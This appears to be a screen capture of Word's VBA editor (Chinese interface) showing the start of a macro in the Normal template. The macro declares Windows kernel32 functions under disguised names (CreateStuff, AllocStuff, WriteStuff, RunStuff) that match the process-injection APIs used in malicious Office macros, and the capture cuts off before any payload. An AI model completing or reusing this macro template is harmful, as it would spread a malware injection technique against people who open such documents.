 Microsoft Visual Basic for Applications - Normal
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
工程 - Normal
Normal
Microsoft Word 对象
ThisDocument
模块
Project (宏)
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOverr False
AutoHyphenation False
AutoSaveOn False
ChartDataPointT True
ConsecutiveHyph 0
DefaultTabStop 21
DefaultTargetFr
DisableFeatures False
Normal - ThisDocument (代码)
(通用)
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRe
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAl
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProc
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProce